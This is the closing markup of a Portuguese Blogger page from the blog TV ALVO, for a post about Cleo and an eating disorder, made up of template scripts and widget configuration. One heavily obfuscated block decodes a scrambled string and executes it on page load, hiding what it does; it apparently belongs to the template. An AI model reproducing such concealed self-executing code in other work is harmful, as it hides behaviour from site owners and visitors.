_0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7UGvJ66VPtRyGX168po__5EAmzuw:1768528741696';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html', 'canonicalUrl': 'https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/1581864437833813009/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '1581864437833813009', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s72-c/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg', 'pageName': 'Cleo revela que sofreu com dist\xfarbio alimentar: \u201cPassava mal mesmo\u201d', 'pageTitle': 'TV ALVO: Cleo revela que sofreu com dist\xfarbio alimentar: \u201cPassava mal mesmo\u201d'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cleo revela que sofreu com dist\xfarbio alimentar: \u201cPassava mal mesmo\u201d', 'description': '       Cleo \xa0foi uma das convidadas para o Conversa com Bial e falou sobre sua carreira e como sofreu com a press\xe3o est\xe9tica. Ela revelou qu...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg', 'url': 'https://www.tvalvo.com/2019/08/cleo-revela-que-sofreu-com-disturbio.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1581864437833813009}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1581864437833813009', 'title': 'Cleo revela que sofreu com dist\xfarbio alimentar: \u201cPassava mal mesmo\u201d', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcwaWBk3mMrr5d8_TqaacbdtXIpQfvcaQTblmgiSxfqOgL72MZuQNJzLOCy4U_np-vRRl_EYB5Fl27EKsbKA3hX9_Gslfjdgb6rerXY0fYCMNBt8_PvnUygV3eYWkMZyQDBcdem492mmsI/s640/cleo-pires-rebates-comentarios-no-instagram-reproducaoinstagram_2315955.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Bruna Marquezine tem crise de choro durante grava\xe7\xe3o de novela da Globo, diz jornal ', 'id': 975907432858592066}, {'title': '\u201cBreaking Bad\u201d recupera p\xfablico e aumenta audi\xeancia', 'id': 1705595179169822906}, {'title': 'Guedes anuncia R$ 147,3 bilh\xf5es em medidas contra coronav\xedrus', 'id': 4679925073252239855}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Mortes por coronav\xedrus no Equador aumentam', 'id': 3837184763231928689}, {'title': 'Rodrigo Faro diz: \x22Estou nos domingos da Record e aqui vou ficar\x22', 'id': 664711543416194507}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY69mxzQFIZYLMqIGJUmgEKagjf-aA:1768528741696', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>